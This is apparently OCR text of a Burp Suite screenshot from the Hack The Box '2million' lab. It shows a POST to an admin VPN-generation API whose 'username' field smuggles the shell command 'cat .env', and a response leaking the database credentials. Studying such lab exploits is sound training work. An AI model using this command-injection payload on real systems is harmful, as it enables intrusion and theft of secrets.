 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=ms6l4o12bbo5cjo8ne1a9vqvh4
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/json
2 Content-Length: 38
3
4 {
5 "username":"test; cat .env;"
6 }
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 30 Oct 2023 23:17:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 87
10
11 DB_HOST=127.0.0.1
12 DB_DATABASE=htb_prod
13 DB_USERNAME=admin
14 DB_PASSWORD=SuperDuperPass123
15